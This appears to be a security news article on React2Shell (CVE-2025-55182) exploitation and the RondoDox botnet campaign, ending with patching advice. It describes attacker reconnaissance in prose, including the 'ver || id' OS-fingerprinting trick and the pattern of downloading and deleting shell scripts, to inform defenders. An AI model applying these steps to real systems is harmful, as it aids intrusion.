



Security researchers have identified multiple instances of React2Shell attacks across different systems. The similar patterns observed in these cases reveal how the attacker operates and which tools they use, at least during the early days following the vulnerability’s disclosure.





In the first case, on December 4, 2025, the attacker broke into a vulnerable Next.js system running on Windows and tried to download an unknown file using curl and bash commands. They then tried to download a Linux cryptocurrency miner. About 6 hours later, they tried to download a Linux backdoor. The attackers also ran commands like whoami and echo, which researchers believe was a way to test if commands would run and figure out what operating system was being used.

In the second case, on another Windows computer, the attacker tried to download multiple files from their control servers. Interestingly, the attacker ran the command ver || id, which is a trick to figure out if the system is running Windows or Linux. The ver command shows the Windows version, while id shows user information on Linux. The double pipe operator makes sure the second command only runs if the first one fails, letting the attacker identify the operating system. Like before, the attacker also ran a command to test if their code would run, followed by commands like whoami and hostname to gather user and system information.

In the third case, the attacker followed the same pattern. They first ran commands to test if their code would work and used commands like whoami to gather user information. The attacker then tried to download multiple files from their control servers. The commands follow the same approach: download a shell script, run it with bash, and sometimes delete it to hide evidence.



Unlike the earlier Windows cases, the fourth case targeted a Linux computer running a Next.js application. The attacker successfully broke in and installed an XMRig cryptocurrency miner.



Based on the similar pattern seen across multiple computers, including identical tests and control servers, researchers believe the attacker is likely using automated hacking tools. This is supported by the attempts to use Linux-specific files on Windows computers, showing that the automation doesn’t tell the difference between operating systems. On one of the hacked computers, log analysis showed evidence of automated vulnerability scanning before the attack. The attacker used a publicly available GitHub tool to find vulnerable Next.js systems before launching their attack.





RondoDox Campaign





Security researchers have found a nine-month campaign targeting IoT devices and web applications to build a botnet called RondoDox. This campaign started in early 2025 and has grown through three phases, each one bigger and more advanced than the last.

The first phase ran from March through April 2025 and involved early testing and manual scanning for vulnerabilities. During this time, the attackers were testing their tools and looking for potential targets across the internet. The second phase, from April through June 2025, saw daily mass scanning targeting web applications like WordPress, Drupal, and Struts2, along with IoT devices such as Wavlink routers. The third phase, starting in July and continuing through early December 2025, marked a shift to hourly automated attacks on a large scale, showing the operators had improved their tools and were ready for mass attacks.

When React2Shell was disclosed in December 2025, the RondoDox operators immediately added it to their toolkit alongside other N-day vulnerabilities, including CVE-2023-1389 and CVE-2025-24893. The attacks detected in December follow a consistent pattern. Attackers scan to find vulnerable Next.js servers, then try to install multiple payloads on infected devices. These payloads include cryptocurrency miners, botnet loaders, health checkers, and Mirai botnet variants. The infection chain is designed to stay on systems and resist removal attempts.

A large portion of the attack traffic comes from a datacenter in Poland, with one IP address alone responsible for more than 12,000 React2Shell-related events, along with port scanning and attempts to exploit known Hikvision vulnerabilities. This behavior matches patterns seen in Mirai-derived botnets, where compromised infrastructure is used both for scanning and for launching multi-vector attacks. Additional scanning comes from the United States, the Netherlands, Ireland, France, Hong Kong, Singapore, China, Panama, and other regions, showing broad global participation in opportunistic attacks.

Mitigation



CVE-2025-55182 exists in several versions including version 19.0, 19.1.0, 19.1.1, and 19.2.0 of the following packages: react-server-dom-webpack, react-server-dom-parcel, and react-server-dom-turbopack. Businesses relying on any of these impacted packages should update immediately.

Summary

Cyberwarriors need to make sure their systems are safe from new threats. The React2Shell vulnerability is a serious risk for organizations using React Server Components and Next.js applications. Hackers can exploit this vulnerability to steal personal data, corporate data, and attack critical infrastructure by installing malware. This vulnerability is easy to exploit, and many organizations use the affected software, which has made it popular with botnet operators who’ve quickly added React2Shell to their attack tools. Organizations need to patch right away, use multiple layers of defense, and watch their systems closely to protect against this threat. A vulnerability like React2Shell can take down entire networks if even one application is exposed.